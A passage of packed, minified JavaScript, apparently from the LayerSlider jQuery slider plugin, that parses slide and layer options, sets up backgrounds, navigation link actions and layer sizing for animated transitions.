0",x:0,y:0},c4:{},c5:{},6i:{},2I:0,1H:1,2o:"av"},2c:{1L:2U,c6:{6J:{},2P:{},2Z:0},aw:{2o:"av",U:{2Z:1,27:0,3j:0,3k:0,4b:1,4l:1,4L:0,4M:0,x:0,y:0}},6K:{6J:{},2P:{},2W:"50% 50% 0",x:0,y:0},1M:"",7W:.ef,2I:"7f",1H:1},1S:{1L:!0,9m:{2q:!1,58:!1,U:{}},9n:{2q:!1,82:q(){V.J.19.1S.82(e)},4D:q(){V.J.19.1S.4D(e)},U:{2Z:0,27:0,3j:0,3k:0,4b:1,4l:1,4L:0,4M:0}},9o:{2q:!1,58:!1,U:{}},9p:{2q:!1,U:{}},c3:{2q:!1,58:!1,U:{}},7h:{2q:!1,U:{}},9q:{x:0,y:0},c4:{},c5:{},6i:{},2I:"ax",1H:1,2o:"av"},2y:{1L:2U,c6:{58:!1,6J:{},2Z:1},aw:{2o:"av",58:!1,6J:{},2P:{},2Z:0},6K:{6J:{},2P:{},x:0,y:0},1M:"",2I:"at",7W:.ef,1H:1},1v:{1L:2U,3V:{2q:!1,58:!1,U:{}},to:{2q:!1,U:{}},7h:{2q:!1,58:!1,U:{}},9q:{2W:"50% 50% 0",x:0,y:0},6i:{},2o:"8w",2I:"80",9e:0,1H:1,2S:0,7d:!1},1s:{1L:2U,3V:{2q:!1,58:!1,U:{}},to:{2q:!1,U:{}},6K:{2W:"50% 50% 0"},e9:!0,67:"av",7e:.5},1m:{1L:2U},1d:{1L:2U,6K:{2W:"50% 50% 0"}},2w:{31:1.2},2i:{1L:!1,8x:"0 0 0 0",3Y:"-ay ay ay -ay"},1t:{3a:{1Y:{},in:{},1S:{},1v:{},1s:{},9r:{},c7:{},c8:{},c9:{}},J:{bg:2U,in:2U,1S:2U,1v:2U,1s:2U}},1f:{1J:{2q:!1,58:!1,U:{3l:"5q"}}},2b:{2s:69,56:69,1v:69,1s:69},3z:{il:{2q:!1,U:{2Z:1,3l:"3o"}},eg:{2q:!1,U:{x:0,y:0,27:0,3j:0,3k:0,4b:1,4l:1,4L:0,4M:0,2Z:1,3l:"3o"}},eh:{2q:!1,U:{x:0,y:0,27:0,3j:0,3k:0,4b:1,4l:1,4L:0,4M:0,2Z:1}}}}};1Q{is:t.is,5o:t.5o,1T:t.1T,2Q:t.2Q,4k:t.4k,1U:t.1U,1l:t.1l,1u:t.1u,in:t.26.in,im:t.26.in.9m,54:t.26.in.9m.U,io:t.26.in.9o,9b:t.26.in.9o.U,ip:t.26.in.c3,iq:t.26.in.c3.U,az:t.26.in.9n,5n:t.26.in.9n.U,ei:t.26.in.9p,ca:t.26.in.9p.U,ej:t.26.in.7h,ir:t.26.in.7h.U,ao:t.26.in.6i,an:t.26.in.9q,6f:t.26.in.c4,aA:t.26.in.c5,2c:t.26.2c,3W:t.26.2c.c6,9c:t.26.2c.aw,r6:t.26.2c.aw.U,8t:t.26.2c.6K,1S:t.26.1S,ek:t.26.1S.9m,el:t.26.1S.9m.U,en:t.26.1S.9o,cb:t.26.1S.9o.U,aB:t.26.1S.9n,4A:t.26.1S.9n.U,cc:t.26.1S.9p,9d:t.26.1S.9p.U,cd:t.26.1S.7h,eo:t.26.1S.7h.U,7X:t.26.1S.6i,ap:t.26.1S.9q,aC:t.26.1S.c4,6g:t.26.1S.c5,2y:t.26.2y,ce:t.26.2y.c6,3D:t.26.2y.aw,8u:t.26.2y.6K,1v:t.26.1v,it:t.26.1v.3V,ep:t.26.1v.3V.U,cf:t.26.1v.to,4B:t.26.1v.to.U,er:t.26.1v.7h,iu:t.26.1v.7h.U,aq:t.26.1v.6i,6G:t.26.1v.9q,1s:t.26.1s,es:t.26.1s.3V,et:t.26.1s.3V.U,eu:t.26.1s.to,4C:t.26.1s.to.U,55:t.26.1s.6K,1m:t.26.1m,1d:t.26.1d,i6:t.26.1d.6K,2w:t.26.2w,2i:t.26.2i,1t:t.26.1t,2b:t.26.2b,1f:t.26.1f,3z:t.26.3z}}}},V.1a={2S:0,3p:{},2x:{},2u:{},1R:{},1f:q(){if(!2K.3F.8y($))1Q!1;2k(18 e=B.1y("> .ls-2s, > .ls-1O"),t=0,i=V.1i.1O.9a,a=0,s=e.1p;a<s;a++){18 o=X(e[a]),r=o[0].1Y,n=X.4d(!0,{},V.1i.1O.2E),l=!1;if(V.1a.2S++,o.3M("ls-2s").21("ls-1O").U({Q:V.K.3b.aD,Z:V.K.3b.cg}).2e(V.K.$7i),o.G("ls"))2k(18 d=o.G("ls").3N().1M(";"),u=0;u<d.1p;u++){18 c,p,h=d[u].1M(":");h[0]=X.46(h[0]),h[1]=X.46(h[1]),""!==h[0]&&(23 0!==i[h[0]]?(c=23 0===i[h[0]][1]?h[0]:i[h[0]][1],p=V.1x.2T.2z(h[1]),-1===c.3N().1c("1H")&&-1===c.3N().1c("4e")&&"bS"!=c||(p/=3c),n[i[h[0]][0]]||(n[i[h[0]][0]]={}),n[i[h[0]][0]][c]=p):n.G[h[0]]=h[1])}if(n.2V&&!X.4O(n.2V))2k(18 m in n.2V)if(o.G("ls-6a-"+m)){18 f,g=o.G("ls-6a-"+m).3N().1M(";"),y={};2k(f in n.2V[m])y[f.3N()]=f;2k(18 v=0;v<g.1p;v++){18 b,w=g[v].1M(":");w[0]=X.46(w[0]),""!==w[0]&&(b=V.1x.2T.2z(X.46(w[1])),-1===w[0].1c("1H")&&-1===w[0].1c("4e")||(b/=3c),y[w[0]]?n.2V[m][y[w[0]]]=b:n.2V[m][w[0]]=b)}}3v 2l n.2V[m];o.3Z("a.ls-52").1p&&(n.G.$52=o.3Z("a.ls-52").3p().U({83:5}).1q("G-ls-1O-52",t+1).2e(V.K.$6j),V.19.1r.ev(n.G.$52)),n.G.$2h=o.3Z(\'[G-ls*="am"]\').3p(),n.G.$2h.1y("41, 3X, 6k").1p||(n.G.$2h=X()),n.G.$2h.1p&&(2U!==n.G.$2h.1q("G-ls").1M("am")[1].1M(";")[0].49(/(ew|1L|on|1)/i)?(n.G.$2h.21("ls-bg-3X").U({Q:"24",Z:"24"}).3Z("3X, 6k, 41").U({Q:"1o%",Z:"1o%"}),n.G.$2h.9s(X(\'<1z 2p="ls-bg-3X-7b"></1z>\'))):n.G.$2h=!1);2k(18 S=o.1y("aE"),v=0,x=S.1p;v<x;v++)V.19.1r.iv(X(S[v]));o.1y("> .ls-bg").1p&&(n.G.$2a=o.1y("> .ls-bg").3p()),n.G.2r||(o.1y("> .ls-tn").1p?l=o.1y("> .ls-tn").3p():o.1y("> .ls-bg").1p&&(l=o.1y("> .ls-bg").3p()),l?(n.G.2r=V.1x.ch(l),n.G.ex=V.1x.iw(l)):n.G.2r=V.o.95+V.o.4z+"/r7.ey"),(n.G.7T||n.G.7U)&&"78"==2v ci&&(2l n.G.7T,2l n.G.7U,V.2g&&V.1I.1A("2J","3G.ix",t+1)),"4E"===r.5l&&(n.G.5l="4E"),n.G.3r?n.G.$2a||n.G.$2h&&n.G.$2h.1p||(n.G.$2a=X("<3E>").21("ls-bg").1q("1P","G:59/ez;eA,iy///iz==").2e(o)):n.G.3r=""===o[0].1Y.3r?"4J":o[0].1Y.3r,V.1a[++t]={},V.1a[t].G=X.4d(!0,{},V.1i.1O.2E.G,n.G),V.1a[t].1m=n.1m,V.1a[t].1d=n.1d,V.1a[t].2w=n.2w,V.1a[t].1t=n.1t,V.1a[t].1E=t,V.1a[t].$19=X(),V.1a[t].2V=n.2V,V.K.5a.5r(n.G.2r),V.19.1f(o,t)}V.2g&&V.1I.9t("3G.1Y")},1r:{iA:q(){18 e=V.1a;e.2x.1E=e.2u.1E,e.2u.1E=e.1R.1E,e.1R.1E=V.1n.2L.aF(V.1n.2t),e.1r.eB(),V.K.1r.6L()},iB:q(e){18 t=V.1a;t.1R.1E=e,t.1r.eB()},eB:q(){18 e=V.1a;e.2x=-1!==e.2x.1E?X.4d(!0,{},e[e.2x.1E]):{},e.2u=-1!==e.2u.1E?X.4d(!0,{},e[e.2u.1E]):{},e.1R=-1!==e.1R.1E?X.4d(!0,{},e[e.1R.1E]):{}},4q:q(){18 e,t=V.1a;t.3p.1E="2P"===V.o.4q?V.o.4q:1D.3Y(V.1x.2T.2z(V.o.4q,!0),1),V.o.8m&&2<V.1a.2S?V.o.ac=!1:V.o.8m=!1,t.3p.1E="2P"==t.3p.1E?1D.3O(1D.2P()*V.1a.2S+1):t.3p.1E,!2K.6M.84||(e=V.1a.4r(2K.6M.84,!0))&&(V.1a.3p.1E=e),t.3p.1E=t.3p.1E<1||t.3p.1E>V.1a.2S?1:t.3p.1E,V.o.8m&&"2P"!=V.o.4q&&(t.3p.1E=V.o.4q),t[t.3p.1E]&&t[t.3p.1E].G&&(t.3p.G=X.4d(!0,{},t[t.3p.1E].G)),V.o.5z&&V.1n.1r.iC(),V.2g&&V.1I.2E.4q&&(t.3p.1E=V.1I.2E.4q)}},2L:{4r:q(e){1Q e&&V.1a[e]&&V.1a[e].G&&V.1a[e].G.4r?V.1a[e].G.4r:2U}},4r:q(e,t){2k(18 i=!1,a=1;a<V.1a.2S+1;a++)if(V.1a[a].G.4r==e.8z(1)){if(i=a,t)1Q i;V.1n.5N(i,!0,!0)}if(!i&&t)1Q!1},1O:[]},V.19={$5s:X(),3I:q(e,t){1Q-1!=e.1c("em")?e:(-1!=e.1c("%")?3q(e)*t:3q(e)).92()},4P:q(e,t){1Q t=3q(t),-1!=e.1c("em")?3q(e)*t:3q(e)},1f:q(e,t){if(!2K.3F.8y($))1Q!1;2k(18 i,a=e.1y(".ls-bg, .ls-l, .ls-2s"),s=0,o=a.1p;s<o;s++){18 r=X(a[s]),n=r[0],l=r.3Z();if(r.G("6N",t),r.4f("ls-l"))r.3M("ls-l").21("ls-2s");3v if(!r.is(".ls-bg, .ls-2s")){r.5O();r8}r.is("a")&&1===l.1p&&((n=(r=r.3Z().3p())[0]).r9("G-ls",n.iD.aG("G-ls")),n.iD.ra("G-ls"),r.7j().3M("ls-2s"),r.21("ls-2s")),r.G(V.1i.1f.1N,4a V.1i.2s.2E(r,t)),-1!==r.1q("2p").1c("ls-eC-")&&j.1r.iE(r),r.7j().is("a")?(i=r.7j(),j.1r.ev(i)):i=r,i.1q("G-ls-cj")&&j.1r.cj(i,rb.rc(i.1q("G-ls-cj"))||{}),V.1a[t].$19=V.1a[t].$19.1A(i)}},1r:{iv:q(e){18 t=e.1y("ck").aH().1q("6l").1M(" ")[0]||"G:59/ez;eA,iy///iz==",i=e.1y("3E"),a=i.1p?i:X("<3E>").1q("1P",t),s=a[0],o=(e.1q("ls-G")||a.1q("ls-G"),e.1q("1Y")||!1),i=s.eD||s.1P,r=i.1M(".").iF(),t=(i.1c("rd"),a.1q("G-1P")?"G-":""),s="";e.4f("ls-bg")?s="ls-bg":e.4f("ls-tn")?s="ls-tn":(e.4f("ls-l")||e.4f("ls-2s"))&&(s="ls-2s");2k(18 n,l,d,u=e.1y("ck"),c=0;c<u.1p&&(n=u[c],l=(n=X(n)).1q("6l"),d=n.1q("8A"),l.1M(" ")[0].1M(".").iF()!=r);c++);a.6b("Q Z 8A 1P 6l G-1P G-6l cl"),a.21(s).1q(t+"1P",i).1q(t+"6l",l).1q("8A",d),o&&a.1q("1Y",o),a.iG(e),e.5O()},cj:q(t,i){18 a=i.1p;2k(7k e=0;e<a;e++){18 s=i[e];t.on(s.4t,q(){5t(q(e){o(e)},s.4e||0,s)})}18 o=q(s){7k o=!1,r="";2B(s.6m){Y"iH":Y"iI":Y"iJ":Y"iK":7k e,t=X(".ls-9u-4F:3P(.ls-3Q"),i=X([]);if("iH"===s.6m)e=V.K.4g+V.K.Z+(s.5b||0);3v if("iJ"===s.6m)0!==t.1E(B)?(i=t.eq(t.1E(B)-1),e=1j(i.5b().28)+(s.5b||0)):o="iL’s no eE iM to 1d to.";3v if("iI"===s.6m)t.1E(B)<t.1p-1?(i=t.eq(t.1E(B)+1),e=1j(i.5b().28)+(s.5b||0)):o="iL’s no 1R iM to 1d to.";3v if("iK"===s.6m){eF{i=X(s.eG.92()).3P(".ls-9u-4F.ls-3Q")}aI(e){r=e}i.cm()?e=1j(i.5b().28)+(s.5b||0):o=\'re’t 1y 5C 1d 5c 1B "\'+s.eG+\'". iN rf 5C eG iO’ve rg.\'}o||H.2R.to("5p, 3F",(s.1H||3c)/3c,{aJ:e,2o:V.1x.2T.4G(s.4G)});1h;Y"rh":V.1n.5N(s.1O,!0,!0);1h;Y"2f":Y"iP":Y"eH":Y"eI":7k a;"2f"===s.6m&&(a="1R"),"iP"===s.6m&&(a="2x"),"eH"===s.6m&&(a="1W"),"eI"===s.6m&&(a="2Y"),V.2n[a]("iQ");1h;Y"iR":V.1V.5j("64");1h;Y"iS":V.1V.5j("3i",s.64);1h;Y"eJ":V.1V.5j("eJ");1h;Y"ri":V.1V.5j("iT");1h;Y"rj":V.1V.5j("iU");1h;Y"rk":V.1V.5j("iV");1h;Y"8B":V.1b.1x.cn();1h;Y"iW":V.1b.1x.co();1h;Y"iX":V.1b.3u.cp();1h;Y"eK":V.1V.5j("eK",s.1O||!1);1h;Y"eL":V.1V.5j("eL");1h;Y"eM":V.1V.5j("eM");1h;Y"rl":eF{1k[s.q]()}aI(e){r=e,o="rm 4Q rn 5C ro 4K 6n eN "+s.q+"() rp q."}}o&&3R.4K(\'aj: iY iZ eN 2s 6m "\'+s.6m+\'". \'+o+(""!==r?"\\n\\r\\n\\r":""),r)}},ev:q(e){18 i=e.1q("5D"),t=e.1q("5c"),a="";if(t&&-1!==t.1c("ls-1d")){2B(i){Y"j0":a="aK to cq 28";1h;Y"j1":a="aK to cq 22";1h;Y"eO":a="aK to 5C 28 of 5C K";1h;Y"":Y"eP":a="aK to 5C 22 of 5C K";1h;5d:a="aK to a rq 6M on 5C cq"}V.19.1r.eQ(e,a),e.on("5e."+W,q(e){e.3J();18 t,e=2K.3F.rr-V.1g.42;if(i)2B(i){Y"j0":t=0;1h;Y"j1":t=V.1g.cr-V.1g.42;1h;Y"eO":t=V.K.4g;1h;Y"":Y"eP":t=V.K.4g+V.K.Z;1h;5d:t=X(i).1t(":4E").aH().1p?X(i).1t(":4E").aH().5b().28:V.K.4g+V.K.Z}t+=V.o.ai,t=1D.8x(t,e),t=1D.3Y(0,t),H.2R.to("5p, 3F",1,{aJ:t,2o:H.rs.9v})})}if(-1!==V.1i.1f.5y.1c(i.3N())||i.49(/^\\#[0-9]/)){18 s=X.46(i.3N().1M("#")[1]),o=1j(s);2B(s){Y"dI":a="2F 2A 1b 1T on 2u 1O";1h;Y"dJ":a="4u 2A 1b 1T on 2u 1O";1h;Y"2x":a="8C to 5C eE 1O";1h;Y"1R":a="8C to 5C 1R 1O";1h;Y"2Y":a="2Y 1n";1h;Y"1W":a="1W 1n";1h;Y"64":a="64 1O";1h;Y"3i":a="3i 1O";1h;Y"3i-64":Y"dK":a="3i, rt 64 1O";1h;5d:"4N"==2v o&&o==o&&(a="8C to 1O "+o)}V.19.1r.eQ(e,a),e.on("5e."+W,q(e){if(e.3J(),-1!==["2x","1R","2Y","1W"].1c(s))V.2n[s]("iQ");3v if("4N"==2v o&&o==o)V.1n.5N(o,!0,!0);3v if(!V.K.1Z.9w)2B(s){Y"64":V.1V.5j("64");1h;Y"3i":V.1V.5j("3i");1h;Y"3i-64":Y"dK":V.1V.5j("3i",!0);1h;Y"dI":V.1b.1x.cn();1h;Y"dJ":V.1b.1x.co();1h;Y"3u":Y"h3":V.1b.3u.cp()}})}},eQ:q(e,t){e.1q("7l-7m")||e.1q("7l-7m",t)},iE:q(e){2k(18 t=e.1q("2p").1M(" "),i=1,a=0;a<t.1p;a++)-1!=t[a].1c("ls-eC-")&&(i=1j(t[a].1M("ls-eC-")[1]));e.G(V.1i.1f.1N).2Q.j2=i,e.U({3A:"ru"}).on("5e."+W,q(e){e.3J(),B.4p(X(j).G(V.1i.1f.1N).2Q.j2)})},2M:q(e,t,i){t.is.68||t.is.2h?(t.1T.$9x=e.2C(".ls-bg-5P"),t.1T.$cs=e.2C(".ls-bg-eR")):(t.1T.$1J=e.2C(".ls-in-1S"),t.1T.$1J.G(V.1i.1f.1N,{}),t.2Q.eS=t.1T.$1J.G(V.1i.1f.1N),t.1T.$8D=e.2C(".ls-2i"),t.1T.$8D.G(V.1i.1f.1N,{}),t.2Q.rv=t.1T.$8D.G(V.1i.1f.1N),t.1T.$7n=e.2C(".ls-1v"),t.1T.$7n.G(V.1i.1f.1N,{}),t.2Q.rw=t.1T.$7n.G(V.1i.1f.1N)),t.1m.1L&&(t.1T.$85=e.2C(".ls-1m"),t.1T.$85.G(V.1i.1f.1N,{1m:{}}),t.2Q.j3=t.1T.$85.G(V.1i.1f.1N),V.J.19.1m.cu(t.1T.$85,t.2Q.j3.1m,t,i)),t.1d.1L&&(t.1T.$aL=e.2C(".ls-1d"),t.1T.$eT=e.2C(".ls-1d-3w"),t.1T.$aL.G(V.1i.1f.1N,{1d:{}}),t.2Q.j4=t.1T.$aL.G(V.1i.1f.1N),V.J.19.1d.cu(t.1T.$aL,t.2Q.j4.1d,t,i)),t.1s.1L&&!V.1a[i].G.6e&&V.J.19.1s.1r(e,t),V.4Q.aM?t.1T.$86=e.2C(".ls-z"):t.1T.$86=t.1m.1L?t.1T.$85:t.1T.$9x?t.1T.$cs:t.1T.$1J,t.1T.$86.1q("G-1O-1E",i)},cv:q(e,t){V.19.1r.1Y(e),V.19.1r.2z(e,t),V.19.1r.4m(e,"3Q"),e.G("cw",!0)},1Y:q(e){18 t,i,a,s,o,r,n,l,d,u,c,p=e[0],h=e.G(V.1i.1f.1N),m=p.1Y,f=V.19,g=0,y=0,v=!1,b=3q(e.U("rx-cm")),w=p.ry(),S=""!==m.7o?f.3I(m.7o,V.K.3b.5Q):f.3I(e.U("4R-1X"),V.K.3b.5Q),x=""!==m.7p?f.3I(m.7p,V.K.3b.5Q):f.3I(e.U("4R-43"),V.K.3b.5Q),T=""!==m.7q?f.3I(m.7q,V.K.3b.5R):f.3I(e.U("4R-28"),V.K.3b.5R),C=""!==m.7r?f.3I(m.7r,V.K.3b.5R):f.3I(e.U("4R-22"),V.K.3b.5R),k=""!==m.4v?f.3I(m.4v,V.K.3b.5Q):f.3I(e.U("7s-1X"),V.K.3b.5Q),P=""!==m.6o?f.3I(m.6o,V.K.3b.5R):f.3I(e.U("7s-28"),V.K.3b.5R);p.1Y.7s="0",o=""!==m.7t?f.3I(m.7t,V.K.3b.5Q):f.3I(e.U("5S-1X-Q"),V.K.3b.5Q),n=""!==m.7u?f.3I(m.7u,V.K.3b.5Q):f.3I(e.U("5S-43-Q"),V.K.3b.5Q),r=""!==m.7v?f.3I(m.7v,V.K.3b.5R):f.3I(e.U("5S-28-Q"),V.K.3b.5R),l=""!==m.7w?f.3I(m.7w,V.K.3b.5R):f.3I(e.U("5S-22-Q"),V.K.3b.5R),1!==V.1b.2z.$6O.1t(e).1p&&!e.3Z("41").1p||(c=(u=e.3Z()).1q("Q")?u.1q("Q"):u.Q(),I=u.1q("Z")?u.1q("Z"):u.Z(),5E===1j(c)&&cx===1j(I)&&(c=rz,I=rA),""!==p.1Y.Q&&"24"!==p.1Y.Q||e.U("Q",c),""!==p.1Y.Z&&"24"!==p.1Y.Z||e.U("Z",I),"1o%"===m.Q&&"1o%"===m.Z&&(m.1X="50%",m.28="50%",h.1U.6p=!0),v=c/I,u.U({Q:"1o%",Z:"1o%"}));18 I=h.6L;e.is("3E")&&(d=(a=e.G("j5"))/(s=e.G("j6")),(!m.Q&&!m.Z||"24"===m.Q&&"24"===m.Z)&&I&&(I.Q&&I.Z?(t=-1===I.Q.1c("%")?1j(I.Q):(g=1j(I.Q),f.3I(I.Q,V.K.3b.5Q)),i=-1===I.Z.1c("%")?1j(I.Z):(y=1j(I.Z),f.3I(I.Z,V.K.3b.5R))):I.4S&&(e[0].1Y.Q=I.4S+"px",t=I.4S,i=e.Z()))),u=w.Q||w.43-w.1X,w=w.Z||w.22-w.28,t||(t=m.Q,-1!==m.Q.1c("%")&&(g=1j(m.Q)),t=(t=""!==t&&"24"!==t?f.3I(t,V.K.3b.5Q):u-V.19.4P(S,b)-V.19.4P(x,b)-V.19.4P(o,b)-V.19.4P(n,b))||"24"),i||(i=m.Z,-1!==m.Z.1c("%")&&(y=1j(m.Z)),i=(i=""!==i&&"24"!==i?f.3I(i,V.K.3b.5R):w-V.19.4P(T,b)-V.19.4P(C,b)-V.19.4P(r,b)-V.19.4P(l,b))||"24"),v=v||("24"!==t&&"24"!==i?t/i:"24"),!e.is("3E")||m.Q||m.Z||I&&(!I||I.Q||I.Z)||a===t&&s===i||(a!==t?i=(t=5<a?a:t)/(v=5<a?d:v):s!==i&&(t=(i=5<s?s:i)*(v=5<s?d:v))),3q(e.U("2Z")),s=""!==m.2i&&m.2i,m.2i="",d=m.rB||m.1t;h.3f={2i:s,6i:!1,1X:m.1X||"0",28:m.28||"0",Q:"24"!==t?3q(t):"24",Z:"24"!==i?3q(i):"24",cy:m.Q,cz:m.Z,9y:g,9z:y,1F:v,7o:S,7q:T,7p:x,7r:C,4v:k,6o:P,7t:o,7v:r,7u:n,7w:l,3H:q(o,r){7k n=["rC","rD","rE","rF"],l="";1Q r.3H&&(-1===r.3H.1c("/")?X.2H(["5S-28-1X-cA","5S-28-43-cA","5S-22-43-cA","5S-22-1X-cA"],q(e,t){7k i=r[n[e]],a=o.U(t),s=X.46(23 0!==i&&i.1p?i:a);-1==s.1c(" ")&&-1==s.1c("em")&&-1==s.1c("%")&&(s=1j(s)),l+=s+" "}):l=r.3H),X.46(l)}(e,m),4H:b,cB:e.U("j7-Z"),cC:e.U("rG-rH"),4c:e.U("4c"),83:1j(e.U("z-1E"))||"24",1t:d,3r:e.U("2a-4c"),rI:e.1q("G-ls")||"",eU:e.1q("1Y")||""},m.83="24",h.29={1X:m.1X||"0",28:m.28||"0",Q:t,Z:i}},2z:q(e,t,i){t=t||e.G("6N");18 a=e.G(V.1i.1f.1N);e.G("ls");if(a.is.9j=!(e.is("3E")||a.is.9i||a.is.2h),(a.57=e).G("ls"))2k(18 s=V.1i.2s.9a,o=e.G("ls").1M(";"),r=e.G("ls").3N().1M(";"),n=0;n<r.1p;n++)if(X.46(r[n])){18 l=r[n].1c(":"),d=[r[n].8z(0,l),r[n].8z(l+1)],u=2U,c=2U,p=2U,h=2U,m=2U;if(""!==(u=X.46(d[0])))if(23 0!==s[u=u.3g("1M","56")]){if(c=s[u][0],m="7b"===u?X.46(o[n].8z(l+1)):V.1x.2T.2z(X.46(d[1])),d[1]&&-1!==d[1].1c("2P")&&(u.49(/(56)/)||(m=V.1x.2T.eV(m,c)),a.5o.9A||(a.5o.9A=!0)),"4N"==2v m&&c.49(/(1H|j8|j9|4e)/i)&&(m/=3c),u.49(/(ja)(.+)/))2B(m){Y!0:m=0;1h;Y!1:m=1}23 0!==(h=s[u][1])?""!==m?"63"==2v m?u.49(/(56)/)?h.49(/(rJ)/i)?a[h][c]=m:a[h].6J[c]=m:(p=V.1x.2T.2z(X.46(m[0])),V.2g&&V.1I.1A("2J","8E.rK",[u,m,p]),"4N"==2v p&&c.49(/(1H|j8|j9|4e)/i)&&(p/=3c),a[h][c]=p):u.49(/(56)/)&&-1!==m.92().1c("2P")?a[h].2P[c]=m:a[h][c]=m:V.2g&&V.1I.1A("2J","8E.rL",u):a[c][u]=m}3v"2i"===u?(a.3f.2i=d[1],a.3f.6i=!0):V.2g&&V.1I.1A("2J","8E.rM",u)}if(V.4Q.jb&&(a.in.1L=!0,a.2c.1L=!1,a.2y.1L=!1,a.2c.1G=2U,a.2y.1G=2U),a.in.1L&&(a.az.2o=a.ei.2o=a.ej.2o=V.1x.2T.4G(a.in.2o)),23 0!==a.6f.3H&&(a.aA.3H=a.3f.3H),23 0!==a.6g.3H&&(a.aC.3H=a.3f.3H),a.9b.3r&&(a.ca.3r=a.3f.3r),a.9d.3r&&(a.cb.3r=a.3f.3r),a.9b.4c&&(a.ca.4c=a.3f.4c),a.9d.4c&&(a.cb.4c=a.3f.4c),23 0!==a.6f.Q&&(a.aA.Q=a.3f.Q),23 0!==a.6g.Q&&(a.aC.Q=a.3f.Q),23 0!==a.6f.Z&&(a.aA.Z=a.3f.Z),23 0!==a.6g.Z&&(a.aC.Z=a.3f.Z),23 0!==a.1S.bX&&0!==a.1S.bX&&(a.1S.2I="7f + "+a.1S.bX),-1!==a.1S.2I.1c("ax")&&"ax"!==a.1S.2I&&(a.1S.2I="ax"),a.1S.1L&&(a.aB.2o=a.cc.2o=a.cd.2o=V.1x.2T.4G(a.1S.2o)),X.4T(a.1v.2S)&&(0<a.1v.2S||-1===a.1v.2S)&&!1!==a.1v.1L?(a.1v.1L=!0,a.cf.2o=a.er.2o=V.1x.2T.4G(a.1v.2o),-1!==a.1v.2S?a.1v.7d?a.1v.5A=2*a.1v.2S-1:a.1v.5A=a.1v.2S-1:a.1v.5A=-1):a.1v.1L=!1,(!X.4O(a.4C)||a.55.x||a.55.y||a.55.3H||a.55.1t)&&!1!==a.1s.1L?(a.1s.1L=!0,a.1s.6H||(a.1s.6H=a.1s.67),a.1s.67=V.1x.2T.4G(a.1s.67),a.1s.6H=V.1x.2T.4G(a.1s.6H,!0),a.1s.ar||(a.1s.ar=a.1s.7e),H.2R.1r(e[0],{2q:!1,U:{2b:a.55.2b}})):a.1s.1L=!1,a.1m.6h&&X.4T(a.1m.6h)&&0!==a.1m.6h&&!1!==a.1m.1L?a.1m.1L=!0:a.1m.1L=!1,a.is.68){18 f={31:1,27:0};if(V.1a[t].2w.6F&&(a.2w=V.1a[t].2w),a.2w.6F){2B(a.2w.3V={},a.2w.to={},a.2w.6F){Y"1S":a.2w.3V.31=a.2w.31||1,a.2w.3V.27=a.2w.27||0,a.2w.to=f;1h;Y"in":a.2w.3V=f,a.2w.to.31=a.2w.31||1,a.2w.to.27=a.2w.27||0}2l a.2w.31,2l a.2w.27}3v a.2w.3V=f,a.2w.to=f;X.4O(V.1a[t].1t)||(V.1a[t].1t.3V&&(a.1t.3a.c8=V.J.19.5f.2T(V.1a[t].1t.3V)),V.1a[t].1t.to&&(a.1t.3a.c9=V.J.19.5f.2T(V.1a[t].1t.to)))}if(a.2c.1G&&-1===V.1i.2s.ea.1c(a.2c.1G)&&(V.2g&&V.1I.1A("2J","8E.rN",[e[0].au,a.2c.1G]),2l a.2c.1G,2l a.2c.ns,a.2c.1L=!1),a.2y.1G&&-1===V.1i.2s.ea.1c(a.2y.1G)&&(V.2g&&V.1I.1A("2J","8E.rO",[e[0].au,a.2y.1G]),2l a.2y.1G,2l a.2y.ns,a.2y.1L=!1),a.2c.1G||a.2y.1G){18 g=0;if(a.is.9j?(a.2c.1G&&(a.2c.1L=!0,a.9c.2o=V.1x.2T.4G(a.9c.2o),a.2c.1M=a.2c.1G.1M("3K")[0],e.3Z().1p&&V.2g&&(g=1)),a.2y.1G&&(a.2y.1L=!0,a.3D.2o=V.1x.2T.4G(a.3D.2o)),a.2y.1L&&a.2y.1G.1M("3K")[0]!==a.2c.1M&&(a.2c.1M+=", "+a.2y.1G.1M("3K")[0],e.3Z().1p&&V.2g&&(g=1)),-1!==a.2c.1M.1c("rP")&&-1===a.2c.1M.1c("eW")&&(a.2c.1M+=", eW"),-1!==a.2c.1M.1c("eW")&&-1===a.2c.1M.1c("jc")&&(a.2c.1M+=", jc")):(2l a.2c.1G,2l a.2y.1G,2l a.2c.ns,2l a.2y.ns,V.2g&&(g=2)),V.2g&&0!==g&&t&&!i)2B(g){Y 1:V.1I.1A("2J","8E.rQ",[e.cD("jd"),t]);1h;Y 2:V.1I.1A("2J","8E.rR",[t,e.cD("jd")])}}(a.3f.2i||a.ao.2i||a.7X.2i||a.aq.2i)&&(a.2i.1L=!0),a.in.1L&&a.5n.31&&(2l a.5n.4b,2l a.5n.4l),a.1S.1L&&a.4A.31&&(2l a.4A.4b,2l a.4A.4l),a.6f.1t&&(a.1t.3a.in=V.J.19.5f.2T(a.6f.1t)),a.1t.3a.1Y=V.J.19.5f.2T(a.3f.1t),a.6g.1t&&(a.1t.3a.1S=V.J.19.5f.2T(a.6g.1t)),a.6G.1t&&(a.1t.3a.1v=V.J.19.5f.2T(a.6G.1t)),a.55.1t&&(a.1t.3a.1s=V.J.19.5f.2T(a.55.1t)),a.in.1L||(a.in.1H=0),a.2c.1L||(a.2c.1H=0),a.1v.1L||(a.1v.1H=0),a.2y.1L||(a.2y.1H=0),a.1S.1L||(a.1S.1H=0),e.1q("G-ls-eX",t),23 0!==a.2Q.3y&&"3o"!==a.2Q.3y?(0!==(g=1j(a.2Q.3y))&&"rS"!==a.2Q.3y?(e.1q("G-ls-je",g),a.2Q.9k=g):a.2Q.9k=0,a.is.3y=!0,e.1q("G-ls-3y","1")):e.1q("G-ls-je",t),a.is.9i&&e.3Z("3X, 6k").1p&&V.1b.4U.jf(e.3Z("3X, 6k").eq(0)),a.is.2h&&a.4k.7b&&e.1y(".ls-bg-3X-7b").U({eY:"6q("+a.4k.7b+")"}),a.4k.8r&&(a.4k.8r=3q(a.4k.8r)),a.4k.8s&&(a.4k.8s=3q(a.4k.8s))},4m:q(e,t){e.6b("G-ls-aN-in G-ls-2A G-ls-aN-1S G-ls-3Q"),e.1q("G-ls-"+t,"")}},2L:q(e){18 t,i,a,s,o,r=j.$5s;1Q e&&(t="in",a=i="",s=\':3P(".ls-bg")\',o=\':3P(".ls-bg-3X")\',-1==(e=e.3N()).1c("cE")&&-1==e.1c("am")||(o="",e=e.3g("cE","").3g("am","")),-1!=e.1c("3X")&&(a+=", > 3X",e=e.3g("3X","")),-1!=e.1c("6k")&&(a+=", > 6k",e=e.3g("6k","")),-1!=e.1c("4U")&&(a+=", > 3X, > 